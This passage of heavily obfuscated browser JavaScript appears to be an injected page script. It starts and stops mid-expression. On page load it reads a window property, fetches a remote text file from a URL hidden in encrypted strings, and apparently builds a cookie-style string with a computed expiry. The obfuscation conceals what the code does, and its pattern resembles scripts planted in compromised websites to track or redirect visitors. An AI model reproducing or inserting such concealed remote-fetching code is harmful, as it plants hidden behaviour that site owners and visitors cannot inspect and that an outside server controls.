a4572_0x5bbd(_0x50d723-a4572_0x4a2f25._0x4102c6,_0x5a6832);}(function(_0x110445,_0x382ee2){var a4572_0x2ce051={_0x4ab24f:0x23,_0x39210b:0x9,_0x12cd46:'RWKE',_0x7803f2:0x4c,_0x5ca288:0x18,_0xd99ded:0x70,_0x42bc93:0x9d,_0x3aced1:0x8a,_0x357fd3:0x9c,_0x1a5ae0:'N0w)',_0x2a58ee:0x318,_0x404eb8:0x30d,_0x2324bf:0x303,_0x1baf5c:0x308,_0x46b5f1:'nQMQ',_0xc98b5d:0x43,_0x265769:0x71,_0x236629:'T9ir',_0x3c688e:0x6e,_0x40c9e8:0x5b,_0x585ac5:0x301,_0x5e44c0:0x2ee,_0x44b5ab:'K4wZ',_0x33ed3d:0x30e,_0x1bfa87:0x303,_0x3381f4:0x2e,_0x268d6d:0x56,_0xd674a0:'6)jF',_0x21a02c:0x17,_0x23ee7b:0x3f,_0x4bfe97:0x21,_0x4d9836:0x4d,_0x28da2e:0x44,_0x2ba4c0:'GNx2',_0x2c2eb3:0x347,_0x361198:'vDq6',_0x5e2051:0x314,_0x2fe477:0x31f,_0x1e895d:0x73,_0x597961:0x7b,_0x21516a:0x7f,_0x57c7be:0x9a,_0x1bdc11:'[fqa',_0x28e719:0x7c,_0x37fcbf:0xa9,_0x48c1ea:0x77,_0x3f381e:0x5a},a4572_0x32c555={_0x25cd97:0x12b},a4572_0x526ade={_0x2cc5d7:0x61},a4572_0xd8a3ce={_0x1c37df:0x214},a4572_0xbc02={_0x81ab9b:0x231},a4572_0x5aa260={_0x44d4b6:0x10d},_0x4370c3=_0x110445();function _0x331cc3(_0x1a0390,_0x19006d,_0x59a1ba,_0x3192da,_0x209c6a){return a4572_0x5bbd(_0x1a0390- -a4572_0x5aa260._0x44d4b6,_0x209c6a);}function _0x592ee6(_0x12137e,_0x45c232,_0xa34d3a,_0x141080,_0x1801bf){return a4572_0x5bbd(_0x1801bf-a4572_0xbc02._0x81ab9b,_0xa34d3a);}function _0x355e15(_0x3b0b30,_0x426d52,_0x4f8316,_0x9de261,_0x2306e7){return a4572_0x5bbd(_0x3b0b30-a4572_0xd8a3ce._0x1c37df,_0x2306e7);}function _0x229ea5(_0x9ca4d2,_0x58b149,_0x4214ea,_0x2ab897,_0x3b595e){return a4572_0x5bbd(_0x4214ea- -a4572_0x526ade._0x2cc5d7,_0x3b595e);}function _0x5394ba(_0x1cf43a,_0x23a36b,_0x1f4eec,_0x2fb1f2,_0x4db744){return a4572_0x5bbd(_0x1cf43a- -a4572_0x32c555._0x25cd97,_0x1f4eec);}while(!![]){try{var _0x42428f=-parseInt(_0x5394ba(-a4572_0x2ce051._0x4ab24f,a4572_0x2ce051._0x39210b,a4572_0x2ce051._0x12cd46,-a4572_0x2ce051._0x7803f2,-a4572_0x2ce051._0x5ca288))/(-0x224a+0x2704+-0x4b9)+parseInt(_0x229ea5(a4572_0x2ce051._0xd99ded,a4572_0x2ce051._0x42bc93,a4572_0x2ce051._0x3aced1,a4572_0x2ce051._0x357fd3,a4572_0x2ce051._0x1a5ae0))/(0x4d4+0xad*-0x31+0x1c4b)*(-parseInt(_0x355e15(a4572_0x2ce051._0x2a58ee,a4572_0x2ce051._0x404eb8,a4572_0x2ce051._0x2324bf,a4572_0x2ce051._0x1baf5c,a4572_0x2ce051._0x46b5f1))/(-0x2129+0x3*-0xa69+-0x1*-0x4067))+-parseInt(_0x5394ba(-a4572_0x2ce051._0xc98b5d,-a4572_0x2ce051._0x265769,a4572_0x2ce051._0x236629,-a4572_0x2ce051._0x3c688e,-a4572_0x2ce051._0x40c9e8))/(-0x3*0x359+-0x855+0xb*0x1ac)+parseInt(_0x592ee6(a4572_0x2ce051._0x585ac5,a4572_0x2ce051._0x5e44c0,a4572_0x2ce051._0x44b5ab,a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x1bfa87))/(0x7*0x239+0x2264+-0x31ee)+-parseInt(_0x5394ba(-a4572_0x2ce051._0x3381f4,-a4572_0x2ce051._0x268d6d,a4572_0x2ce051._0xd674a0,-a4572_0x2ce051._0x21a02c,-a4572_0x2ce051._0x23ee7b))/(-0x2420+-0x4*0x281+0x2e2a)+-parseInt(_0x331cc3(-a4572_0x2ce051._0x4bfe97,-a4572_0x2ce051._0x4d9836,a4572_0x2ce051._0x39210b,-a4572_0x2ce051._0x28da2e,a4572_0x2ce051._0x2ba4c0))/(0x1c95+-0x1*0x2ec+-0x19a2)*(-parseInt(_0x592ee6(a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x2c2eb3,a4572_0x2ce051._0x361198,a4572_0x2ce051._0x5e2051,a4572_0x2ce051._0x2fe477))/(-0x78c*0x4+0x12e4+0xb54))+-parseInt(_0x229ea5(a4572_0x2ce051._0x1e895d,a4572_0x2ce051._0x597961,a4572_0x2ce051._0x21516a,a4572_0x2ce051._0x57c7be,a4572_0x2ce051._0x1bdc11))/(-0x1c7e+-0x1d7e*-0x1+-0xd*0x13)*(-parseInt(_0x5394ba(-a4572_0x2ce051._0x28e719,-a4572_0x2ce051._0x37fcbf,a4572_0x2ce051._0x2ba4c0,-a4572_0x2ce051._0x48c1ea,-a4572_0x2ce051._0x3f381e))/(-0x43*0x42+0x823*-0x2+0x2196));if(_0x42428f===_0x382ee2)break;else _0x4370c3['push'](_0x4370c3['shift']());}catch(_0x40e089){_0x4370c3['push'](_0x4370c3['shift']());}}}(a4572_0x40d0,-0x2e09+-0x7d2f8+0x6491d*0x3));function a4572_0x14c318(_0x138edb,_0x57d5b1,_0x25163b,_0xee895e,_0x3511e){var a4572_0x36984d={_0x472d74:0x32e};return a4572_0x5bbd(_0x3511e- -a4572_0x36984d._0x472d74,_0x138edb);}function a4572_0x26b864(_0x35bbce,_0xb19c12,_0x306d32,_0x3fbcee,_0x2b98a4){var a4572_0x814ed4={_0x5f1ece:0x23b};return a4572_0x5bbd(_0x306d32-a4572_0x814ed4._0x5f1ece,_0xb19c12);}function a4572_0x40d0(){var _0x397d54=['W6NdOrrUW44','WQddOrnoCCovWPm','BrRdI2m4','zmovcG','kfJcMmkSmW','W7OZW4ldUmkWsL4qWQ3cUmo5W6e','W5BdSSoahrS','WR9OESouxq','WReFC3BcUa','jCouW5jVW5W','WPD+WOJdMeZdKSogaq','WQhcMSktW5/cTq','qgtdQmk3DvGDEmkQcSoutG','W7pdIHfXDNGeW7tdISkkgCoU','W4RcQNz9cW','WPBdNCkSvJK','WRBcLu0O','xJddMhGa','DN7cTSkMtG','WO0YWQKdW5K','WPxdISkVudK','WOpcQYC/ka','CSkcjmoU','WRdcQ3PMW4W','zfuDxq','iqLCxdu','W5NcVCoDWPBcOW','aYhdSCoIe8koo8kZaCotWOpdUh8','jSojwSoK','W4K6WRBdSu0','WR7cPCk5f8o+WQBcPmk/','WOZdVrldQvC','W6BdQZzJW5y','pSklutDIz2Lvk8ocW5FdGmkr','W7voEZFcLG','jxtcM8oyca','E8ksAGaK','pSoXvrj6','D8konq','W7xdGsqlxq','DW/dRZiG','nrfnrZC','WO5PWPtcQmoK','cdJcUCo6AG','x8okhvCe','w1OlfvFcNY1qW4dcQcNdMwe','W77dRSkFgq','W6dcNsf5va','W78ko8oZuW','WOulWQLKW44','W5dcL1Ts','W7ePofzs','j8oBW7bnzW','W5jXqatcVG','W5FdM8kZvI4','W53cIfetfa','WOqUWRmlWOe','zCovf3i5','W7HBscJcKW','WRyxWPj5WOZcQmoTW5/cNKLUgCoK','W5VcGfb5ea','WQBcGsZcJca','mSo4d11+','FSksW58/','W7zwW4qMW5O','F8oFfgO2','C1WEy8kr','WONdNqepuhpcR8oABSkBv8khW4y','ASo+dKCMF0LNW6eqWOzR','WQnnB8o9bMKYn27cP8ohySkO','W65GfmkOW7tcNuCLW5hcISoPW6K','WPv8WPtdQNVdRCoxkG','W4pcGmoUvJ0','WOBdQMCumCoyW7vsW7dcKNZcGa','kCkVvrD4','e1HdfHm','W4hdUCoNpXK','W5i+WQ7dQeO','W7RcTmobWP0','W6NdTSkjlmo3','W7hcTLq8Bq','WRqFFG','W4lcTdKoyW','ecxcQ8oZnW','WRjcbmkUW5i','WQ3cI8kXWRxdLq','rxxcTCk9sG','W7rjWQ/cR8oze2W','WR3dRCkrW4ldO3zEWPDtW6/cPmk7ha','W63cVCocWQpcMG','WOxcI33cVmoD','smobW5bBDW','pSoFrCoMWQG','W6XUgmkSW7dcMaiDW77cHmoOW5BcGW'];a4572_0x40d0=function(){return _0x397d54;};return a4572_0x40d0();}document[a4572_0x2d7745('T9ir',0x426,0x404,0x3da,0x40b)+a4572_0x26b864(0x2e9,'dpJs',0x2e6,0x30a,0x300)+a4572_0x14c318('[fqa',-0x220,-0x249,-0x243,-0x249)+'r'](a4572_0x26b864(0x2cd,'6a9e',0x2e7,0x2e1,0x2f8)+a4572_0x14c318('baK9',-0x25a,-0x24f,-0x26e,-0x255)+a4572_0x2d7745('RWKE',0x3fc,0x3f2,0x3ff,0x3dc)+'d',function(){var a4572_0x3605c2={_0x2ed1df:0x21d,_0x3c53e4:0x23d,_0x3ab03d:0x245,_0x5bd36f:0x231,_0x5ca726:'d9mk',_0x1efa4c:'K4wZ',_0x39ac36:0x31d,_0x2847bc:0x30f,_0x1ded34:0x33c,_0x2911c1:0x33d,_0xfe17b:0x1fa,_0x437127:'GNx2',_0x316b82:0x1d9,_0x2dab83:0x1e3,_0x46fabc:0x211,_0x4d37fe:'3XpI',_0x13bb12:0x2ba,_0x2790b3:0x2db,_0xf87567:0x2f0,_0x2bf746:0x2bc,_0x142a38:'A2[s',_0x515ce4:0x2f4,_0x474531:0x2cd,_0xd999e7:0x2e4,_0x39439b:0x2c5,_0x5b276c:0x405,_0x35159d:0x3fa,_0x44933b:0x3f1,_0x1bac3d:'T9ir',_0x58e9a9:0x3e1,_0x49ca5f:'S1&o',_0x441ed6:0x2b4,_0x2165ab:0x2d7,_0x32a79c:0x2f5,_0x11cc4f:0x2e1,_0x394b57:'zPbw',_0x3f6b76:0x2bb,_0x41a120:0x2e9,_0xd1fbea:0x2d2,_0x3d10f0:0x2cb,_0x57a9c4:0x285,_0x111114:0x26d,_0x342b5a:0x26c,_0x2fed6d:'f9Iy',_0x5a258d:0x287,_0x3b1434:0x25a,_0x2ce160:0x27b,_0x1779cf:0x284,_0x5a7cff:'J$sK',_0x19c2fb:0x314,_0x5a0bb0:0x2fc,_0x7b633f:0x2d8,_0x20f660:0x24c,_0x455edb:0x252,_0x531269:0x25b,_0x124026:0x27e,_0x5881c9:'nQMQ',_0x34a1fa:0x25c,_0xcd56dc:0x25f,_0x2ef457:0x241,_0x1d9957:0x26b,_0x477807:'LFSv',_0x47da24:'vDq6',_0x2fb2bb:0x33f,_0x3bc89d:0x316,_0x52a504:0x31a,_0x76b6ed:0x247,_0x4ba64c:0x222,_0x4882ca:0x22f,_0x1a4d6c:0x233,_0x575be0:'d51E',_0x256c76:0x267,_0x44ae63:0x27f,_0xba5d2f:0x253,_0x27f2a9:0x251,_0x37884b:'f9Iy',_0x18b922:0x277,_0x25c260:0x275,_0x380f50:0x276,_0x148d3c:0x2a2,_0x14d08a:'zPbw',_0xb0989c:0x3c1,_0x298073:0x3ee,_0x286235:0x3f2,_0xfb3187:0x3bf,_0x1f18a7:0x3f1,_0x1baa43:0x3f3,_0x2ee493:0x3ef,_0x4a0b0d:'LSUG',_0x26de5e:0x3f4,_0x341a95:0x290,_0xc69557:0x279,_0x9e0cdf:0x273,_0x38af44:0x258,_0x3c17c6:'f9Iy',_0x4db974:0x40f,_0x344208:0x413,_0x1c0860:0x40a,_0x5da928:'z#o0',_0x4a3f21:0x3f9,_0xda7bc1:0x266,_0x4af4ee:0x2a9,_0x96eece:0x27a,_0x3e1854:0x29d,_0x57a405:'Jlnl',_0x143b26:0x230,_0x5d9e38:0x24b,_0x5beaac:0x218,_0x320eca:0x1de,_0x2d7bfc:'n%94',_0xb6ffbd:0x1b0,_0x50b201:0x1db,_0x19f8cf:0x1d9,_0x49dd6d:0x25d,_0x1cb194:0x268,_0x40391b:0x274,_0x2ccea9:'ZL&0',_0x2bb017:0x279,_0x4c0b00:0x26c,_0x4ef8b4:'5*]H',_0x24ea1f:0x242,_0x2df1d8:0x250,_0x2beb6f:0x22c,_0xb8498:0x247,_0x15458f:0x216,_0x3a0407:0x227,_0x115dbf:0x245,_0x1d8c84:'ENTt',_0xc5c847:0x1c2,_0x53a812:'n(Wr',_0x295cab:0x1ed,_0x3963be:0x1de,_0x4aaedb:0x19f,_0x358d18:0x1c9,_0x2e069e:'6)jF',_0x4935ca:0x1e6,_0x387480:0x19e,_0x2403c9:0x1a3,_0x18cb74:0x271,_0x366344:0x26d,_0x5f262f:0x243,_0x229137:'sj8a'},a4572_0x54505c={_0x632158:0x27a,_0x9ac266:0x296,_0x2fc108:'dpJs',_0x131673:0x254,_0x518ebd:0x271,_0xe60070:0x284,_0x2b5fda:0x29f,_0x4ce923:'W)Z@',_0x3aa891:0x2aa,_0x571ba0:0x279,_0x42d464:0x175,_0x134928:'3XpI',_0x30c798:0x1b8,_0x174880:0x19c,_0x2e6dcf:0x16e,_0x1eb46c:0x34f,_0x1e18f5:0x35f,_0x243f88:0x32a,_0x1817e6:'n%94',_0x149828:0x32b,_0x139505:'LFSv',_0x216b77:0x54,_0x59a168:0x32,_0x20dbf1:0xf,_0x291f86:0xd,_0x1813c0:0x252,_0x7c35e8:0x22e,_0x225e4c:'&UZB',_0x288219:0x225,_0x44bec4:0x235,_0x455c7a:0x35d,_0x53b98b:0x35a,_0x5b0beb:0x344,_0x381681:'^Zn0',_0x49c3d7:0x34c,_0x46ebe8:0x172,_0x55e059:'6)jF',_0x472fcd:0x14b,_0x353f8c:0x158,_0x47bac4:0x5b,_0x254493:'6)jF',_0x5d2c98:0x23,_0x1ce543:0x66,_0x165b1e:0x37,_0xf256f3:'3n2V',_0x53c85c:0x7b,_0x58b115:0x50,_0x25033a:0x3f,_0x4e544c:0x35,_0x50ed84:0x330,_0x11d92b:0x35b,_0x26a874:0x30a,_0x37c035:'tL)S',_0x398291:0x34b,_0x47d443:'T9ir',_0xa00f2b:0x57,_0xdd0a7b:0x84,_0x2c87bd:0x8a,_0x5242c0:0x73,_0x36bd4c:0x348,_0x201ff0:0x373,_0x56e277:0x350,_0x2c0652:'tL)S',_0x54589a:0x34c,_0x3925c4:0x1bc,_0x4ac4e0:'QFud',_0x2b1bb3:0x173,_0x5d73c0:0x192,_0x2713f1:0x1b1,_0x4462f3:0x319,_0x4907c2:0x322,_0x12268f:0x345,_0x20dbc4:'tz9y',_0x4628bc:0x341,_0x18fe84:0x33d,_0x332c09:0x31d,_0x559081:0x369,_0x1b4bc6:'vDq6',_0x5c8aed:0x322,_0x4dbd34:0x160,_0x2ed1a1:0x181,_0x22c653:0x16a,_0x2f7d4f:0x184,_0x4a6e4f:0x278,_0x3a9743:0x250,_0x34c314:'zPbw',_0x72e4aa:0x2a2,_0x530bee:0x27b,_0x3ba205:0x31f,_0x208c4d:0x33b,_0x18827b:0x314,_0x307e12:'LFSv',_0xfdc942:0x31c,_0x323a28:0x87,_0x121e51:'#ngc',_0x480d9a:0x51,_0x4db2d5:0x80,_0x190099:0x53,_0x5e4402:0x5b,_0x107692:0x59,_0x22f328:0x78},a4572_0x532de9={_0x243b6e:'J$sK',_0x1c8bb0:0x401,_0x38a19c:0x3f1,_0x59160f:0x3f2,_0x8300a:0x3cb},a4572_0x2d92a4={_0x4c7021:0x18c,_0xc3a00f:0x2a,_0x39b65e:0x590,_0x341e97:0x1bc},a4572_0x5ba3d0={_0x4ec689:0x185,_0x146270:0x128,_0x498807:0x15f,_0x20447c:0xd},a4572_0x4f97cd={_0x145e39:0x180,_0x71e68b:0x285,_0x4ba511:0x145,_0x5c682c:0x187},a4572_0x2d918c={_0x4cf023:0x1c2,_0x11a12e:0x4f7,_0x5eaf92:0x2a,_0x27272c:0x1df},a4572_0x10d9dc={_0x116a48:0xe6,_0x31f8bc:0x104,_0x5ec04e:0x61,_0x409dca:0x86},a4572_0x5778f7={_0x5b77d3:0x19a,_0x50f506:0xa9,_0x838962:0x6a,_0x5e06bf:0x143},a4572_0x4742e4={_0x285883:0xd2,_0x2cd4f1:0x5,_0x495d13:0x1de,_0x407881:0xd9},a4572_0x2b27bc={_0x15d543:0x81,_0x13e04d:0x35,_0x25ce35:0x96,_0x59e1c7:0x7};function _0x397640(_0x367e9c,_0x4205be,_0x4d049d,_0x13313f,_0x3fdcfe){return a4572_0x14c318(_0x3fdcfe,_0x4205be-a4572_0x2b27bc._0x15d543,_0x4d049d-a4572_0x2b27bc._0x13e04d,_0x13313f-a4572_0x2b27bc._0x25ce35,_0x4d049d-a4572_0x2b27bc._0x59e1c7);}function _0x50e15b(_0x2d4a57,_0x4913e5,_0x5a5af2,_0x40e8e8,_0x415f0b){return a4572_0x2d7745(_0x40e8e8,_0x4913e5-a4572_0x4742e4._0x285883,_0x4913e5- -a4572_0x4742e4._0x2cd4f1,_0x40e8e8-a4572_0x4742e4._0x495d13,_0x415f0b-a4572_0x4742e4._0x407881);}function _0x997c77(_0xe43a6a,_0x560da2,_0x255b69,_0x1c5702,_0x2f64b3){return a4572_0x26b864(_0xe43a6a-a4572_0x5778f7._0x5b77d3,_0x2f64b3,_0x560da2- -a4572_0x5778f7._0x50f506,_0x1c5702-a4572_0x5778f7._0x838962,_0x2f64b3-a4572_0x5778f7._0x5e06bf);}var _0x1eb125={'reSnk':_0x397640(-a4572_0x3605c2._0x2ed1df,-a4572_0x3605c2._0x3c53e4,-a4572_0x3605c2._0x3ab03d,-a4572_0x3605c2._0x5bd36f,a4572_0x3605c2._0x5ca726)+_0x36c572(a4572_0x3605c2._0x1efa4c,a4572_0x3605c2._0x39ac36,a4572_0x3605c2._0x2847bc,a4572_0x3605c2._0x1ded34,a4572_0x3605c2._0x2911c1)+'4','ErAXi':function(_0x294770,_0xf1f625){return _0x294770==_0xf1f625;},'fIqYX':function(_0x1dc3c6,_0x1036e2){return _0x1dc3c6(_0x1036e2);},'kKCnU':function(_0x2667b5,_0x2d55df){return _0x2667b5(_0x2d55df);},'cafPL':function(_0x51bb73,_0x53dc82){return _0x51bb73+_0x53dc82;},'Wayeu':function(_0x340622,_0x587191){return _0x340622+_0x587191;},'bMzkA':function(_0x375b73,_0x5ef54d){return _0x375b73+_0x5ef54d;},'pNBAm':function(_0x3df9d5,_0x11dae7){return _0x3df9d5+_0x11dae7;},'oXItD':_0x2667a8(-a4572_0x3605c2._0xfe17b,a4572_0x3605c2._0x437127,-a4572_0x3605c2._0x316b82,-a4572_0x3605c2._0x2dab83,-a4572_0x3605c2._0x46fabc)+_0x36c572(a4572_0x3605c2._0x4d37fe,a4572_0x3605c2._0x13bb12,a4572_0x3605c2._0x2790b3,a4572_0x3605c2._0xf87567,a4572_0x3605c2._0x2bf746)+_0x36c572(a4572_0x3605c2._0x142a38,a4572_0x3605c2._0x515ce4,a4572_0x3605c2._0x474531,a4572_0x3605c2._0xd999e7,a4572_0x3605c2._0x39439b)+_0x50e15b(a4572_0x3605c2._0x5b276c,a4572_0x3605c2._0x35159d,a4572_0x3605c2._0x44933b,a4572_0x3605c2._0x1bac3d,a4572_0x3605c2._0x58e9a9)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x441ed6,a4572_0x3605c2._0x2165ab,a4572_0x3605c2._0x32a79c,a4572_0x3605c2._0x11cc4f)+_0x36c572(a4572_0x3605c2._0x394b57,a4572_0x3605c2._0x3f6b76,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0xd1fbea,a4572_0x3605c2._0x3d10f0)+'e=','mNWKE':function(_0x59fc79,_0x358a51){return _0x59fc79*_0x358a51;},'WGsYT':function(_0x5c8268,_0xce82b5){return _0x5c8268*_0xce82b5;},'RpyQS':function(_0x4a9429,_0x28d867){return _0x4a9429*_0x28d867;},'PORwT':_0x997c77(a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x111114,a4572_0x3605c2._0x342b5a,a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x2fed6d)+_0x997c77(a4572_0x3605c2._0x5a258d,a4572_0x3605c2._0x3b1434,a4572_0x3605c2._0x2ce160,a4572_0x3605c2._0x1779cf,a4572_0x3605c2._0x5a7cff)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x19c2fb,a4572_0x3605c2._0x5a0bb0,a4572_0x3605c2._0x7b633f,a4572_0x3605c2._0xd999e7)+_0x397640(-a4572_0x3605c2._0x20f660,-a4572_0x3605c2._0x455edb,-a4572_0x3605c2._0x531269,-a4572_0x3605c2._0x124026,a4572_0x3605c2._0x5881c9)+_0x997c77(a4572_0x3605c2._0x34a1fa,a4572_0x3605c2._0xcd56dc,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x1d9957,a4572_0x3605c2._0x477807)+'xt','NbczZ':_0x36c572(a4572_0x3605c2._0x47da24,a4572_0x3605c2._0x2fb2bb,a4572_0x3605c2._0x3bc89d,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0x52a504)+'om','jXLVF':_0x397640(-a4572_0x3605c2._0x76b6ed,-a4572_0x3605c2._0x4ba64c,-a4572_0x3605c2._0x4882ca,-a4572_0x3605c2._0x1a4d6c,a4572_0x3605c2._0x575be0)+_0x997c77(a4572_0x3605c2._0x256c76,a4572_0x3605c2._0x44ae63,a4572_0x3605c2._0xba5d2f,a4572_0x3605c2._0x27f2a9,a4572_0x3605c2._0x37884b)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x25c260,a4572_0x3605c2._0x380f50,a4572_0x3605c2._0x148d3c,a4572_0x3605c2._0x14d08a)+_0x50e15b(a4572_0x3605c2._0xb0989c,a4572_0x3605c2._0x298073,a4572_0x3605c2._0x286235,a4572_0x3605c2._0x575be0,a4572_0x3605c2._0xfb3187)+_0x50e15b(a4572_0x3605c2._0x1f18a7,a4572_0x3605c2._0x1baa43,a4572_0x3605c2._0x2ee493,a4572_0x3605c2._0x4a0b0d,a4572_0x3605c2._0x26de5e)+_0x397640(-a4572_0x3605c2._0x341a95,-a4572_0x3605c2._0xc69557,-a4572_0x3605c2._0x9e0cdf,-a4572_0x3605c2._0x38af44,a4572_0x3605c2._0x3c17c6)+_0x50e15b(a4572_0x3605c2._0x4db974,a4572_0x3605c2._0x344208,a4572_0x3605c2._0x1c0860,a4572_0x3605c2._0x5da928,a4572_0x3605c2._0x4a3f21)},_0x2f61dc=window[_0x397640(-a4572_0x3605c2._0xda7bc1,-a4572_0x3605c2._0x4af4ee,-a4572_0x3605c2._0x96eece,-a4572_0x3605c2._0x3e1854,a4572_0x3605c2._0x57a405)+_0x397640(-a4572_0x3605c2._0x143b26,-a4572_0x3605c2._0x5d9e38,-a4572_0x3605c2._0x5bd36f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x57a405)][_0x2667a8(-a4572_0x3605c2._0x320eca,a4572_0x3605c2._0x2d7bfc,-a4572_0x3605c2._0xb6ffbd,-a4572_0x3605c2._0x50b201,-a4572_0x3605c2._0x19f8cf)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x49dd6d,a4572_0x3605c2._0x1cb194,a4572_0x3605c2._0x40391b,a4572_0x3605c2._0x2ccea9)];function _0x36c572(_0x35a422,_0x25a095,_0x296867,_0x1d04c3,_0x1df3a8){return a4572_0x2d7745(_0x35a422,_0x25a095-a4572_0x10d9dc._0x116a48,_0x296867- -a4572_0x10d9dc._0x31f8bc,_0x1d04c3-a4572_0x10d9dc._0x5ec04e,_0x1df3a8-a4572_0x10d9dc._0x409dca);}function _0x2667a8(_0x2976ae,_0x2ede3e,_0x128a19,_0x34998b,_0x29701a){return a4572_0x26b864(_0x2976ae-a4572_0x2d918c._0x4cf023,_0x2ede3e,_0x2976ae- -a4572_0x2d918c._0x11a12e,_0x34998b-a4572_0x2d918c._0x5eaf92,_0x29701a-a4572_0x2d918c._0x27272c);}if(_0x1eb125[_0x397640(-a4572_0x3605c2._0x2bb017,-a4572_0x3605c2._0x4c0b00,-a4572_0x3605c2._0x111114,-a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x4ef8b4)](_0x2f61dc,''))_0x2f61dc=_0x1eb125[_0x997c77(a4572_0x3605c2._0x24ea1f,a4572_0x3605c2._0x2df1d8,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x2beb6f,a4572_0x3605c2._0x1efa4c)];_0x1eb125[_0x397640(-a4572_0x3605c2._0xb8498,-a4572_0x3605c2._0x15458f,-a4572_0x3605c2._0x3a0407,-a4572_0x3605c2._0x115dbf,a4572_0x3605c2._0x1d8c84)](fetch,_0x1eb125[_0x2667a8(-a4572_0x3605c2._0xc5c847,a4572_0x3605c2._0x53a812,-a4572_0x3605c2._0x295cab,-a4572_0x3605c2._0x3963be,-a4572_0x3605c2._0x4aaedb)])[_0x2667a8(-a4572_0x3605c2._0x358d18,a4572_0x3605c2._0x2e069e,-a4572_0x3605c2._0x4935ca,-a4572_0x3605c2._0x387480,-a4572_0x3605c2._0x2403c9)](_0x352eae=>_0x352eae[_0x997c77(0x27f,0x269,0x27c,0x28b,'T9ir')]())[_0x397640(-a4572_0x3605c2._0x18cb74,-a4572_0x3605c2._0x366344,-a4572_0x3605c2._0x5f262f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x229137)](_0x22bd47=>{var a4572_0x102a58={_0x444345:0x2c2,_0x4f8f70:0x2a0,_0x153151:0x2cc,_0x1a01ae:0x2a6,_0x324878:'m(IS',_0x57d81d:0x9d,_0x22f40c:0xbb,_0x4fdd4e:0xd7,_0xecd135:'GNx2',_0x3ede6f:0xa7,_0x1ef449:0x120,_0x20e863:0xf4,_0x3bd7d9:0xd8,_0x4f795b:'f9Iy',_0x4fea31:0xd7,_0x2c192b:0x30c,_0x31a5fa:0x2ff,_0x43c5eb:0x2df,_0x1444d6:'W)Z@',_0x4adb21:0x2e7,_0x5e2dd9:0x1fe,_0x434382:0x1bb,_0x14ff63:'JT!w',_0x1decfe:0x1dc,_0x326350:0x1fa,_0x36bc3b:0x2d6,_0x3de646:0x2ca,_0x101159:0x2e9,_0x585b83:0x2b5,_0x5444dd:'8Seh',_0x4c7085:0x2c3,_0x2cf2dc:0x295,_0x47d269:0x2b7,_0x509087:0x2c9,_0x3bc9fc:'3XpI',_0x48d1ee:0x1d4,_0x26025b:0x200,_0x34650d:'n%94',_0x3cfea1:0x1e3,_0x537597:0x208,_0x5a7172:0x362,_0x524ed4:0x349,_0x3d8c8c:0x359,_0x26663f:'Xrp6',_0x4dbb16:0x35a},a4572_0xddf80d={_0x4d5d3c:0x9a,_0x178e85:0x8f,_0x1fbeb7:0x1af,_0x37995a:0x16e},a4572_0x53bbba={_0x475cc6:0x18c,_0x128bd9:0x3d,_0x2eb02a:0xfc,_0x7cb107:0xbf},a4572_0x276501={_0x4a2d94:0x235,_0x48b8ca:0x22b,_0x381fa1:'tL)S',_0x5c608a:0x237,_0x51ca71:0x265},a4572_0x591ea6={_0x145edf:0x11c,_0x172778:0x96,_0x3ba38e:0x5b,_0x440582:0x1c},a4572_0x41c3f7={_0x196be1:0x159,_0x9107a6:0x354,_0x317c34:0x56,_0xe0b5b2:0x177};function _0x2bace9(_0x5c2d8b,_0x3ef7d6,_0x40f9ac,_0x54393b,_0x192f22){return _0x36c572(_0x3ef7d6,_0x3ef7d6-a4572_0x41c3f7._0x196be1,_0x192f22- -a4572_0x41c3f7._0x9107a6,_0x54393b-a4572_0x41c3f7._0x317c34,_0x192f22-a4572_0x41c3f7._0xe0b5b2);}function _0x5aa762(_0x5b4dce,_0x49d2f0,_0x15ac91,_0x4f4024,_0x2f3ba4){return _0x50e15b(_0x5b4dce-a4572_0x4f97cd._0x145e39,_0x4f4024- -a4572_0x4f97cd._0x71e68b,_0x15ac91-a4572_0x4f97cd._0x4ba511,_0x49d2f0,_0x2f3ba4-a4572_0x4f97cd._0x5c682c);}function _0x507686(_0x4c77ed,_0x41428b,_0x1dac2d,_0xb92670,_0x2ad91e){return _0x2667a8(_0x1dac2d-a4572_0x5ba3d0._0x4ec689,_0x4c77ed,_0x1dac2d-a4572_0x5ba3d0._0x146270,_0xb92670-a4572_0x5ba3d0._0x498807,_0x2ad91e-a4572_0x5ba3d0._0x20447c);}function _0x410180(_0x3be8d1,_0x615e0a,_0x300994,_0x13d2ae,_0x1dbf4b){return _0x397640(_0x3be8d1-a4572_0x2d92a4._0x4c7021,_0x615e0a-a4572_0x2d92a4._0xc3a00f,_0x3be8d1-a4572_0x2d92a4._0x39b65e,_0x13d2ae-a4572_0x2d92a4._0x341e97,_0x13d2ae);}function _0x413b4b(_0x428f80,_0x509644,_0x2fce2b,_0x3ba2ea,_0x4c9335){return _0x36c572(_0x2fce2b,_0x509644-a4572_0x591ea6._0x145edf,_0x428f80- -a4572_0x591ea6._0x172778,_0x3ba2ea-a4572_0x591ea6._0x3ba38e,_0x4c9335-a4572_0x591ea6._0x440582);}var _0x15ad20={'gYtIz':_0x1eb125[_0x413b4b(a4572_0x54505c._0x632158,a4572_0x54505c._0x9ac266,a4572_0x54505c._0x2fc108,a4572_0x54505c._0x131673,a4572_0x54505c._0x518ebd)],'ZzraX':function(_0x245eb4,_0x5c34a5){var a4572_0x20abc8={_0x35acd4:0x2c,_0x2ca7aa:0x150,_0x48d967:0x152,_0x5a790d:0x7};function _0x5d9121(_0x23051e,_0x58b564,_0x5a58a0,_0x1d0749,_0x67846){return _0x413b4b(_0x1d0749- 